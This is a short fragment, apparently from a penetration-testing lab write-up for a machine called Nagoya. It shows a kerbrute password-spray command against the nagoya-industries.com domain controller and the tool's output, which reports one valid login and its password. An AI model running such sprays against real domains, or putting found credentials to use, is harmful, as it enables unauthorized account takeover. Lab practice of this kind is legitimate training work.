 [~/Nagoya] [192.168.45.154]
kerbrute passwordspray -d nagoya-industries.com --dc nagoya users.txt "Spring2023"
File System
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 05/15/25 - Ronnie Flathers @ropnop
2025/05/15 16:57:43 >  Using KDC(s):
2025/05/15 16:57:43 >   nagoya:88
2025/05/15 16:57:43 >  [+] VALID LOGIN:  craig.carr@nagoya-industries.com:Spring2023
2025/05/15 16:57:43 >  Done! Tested 28 logins (1 successes) in 0.150 seconds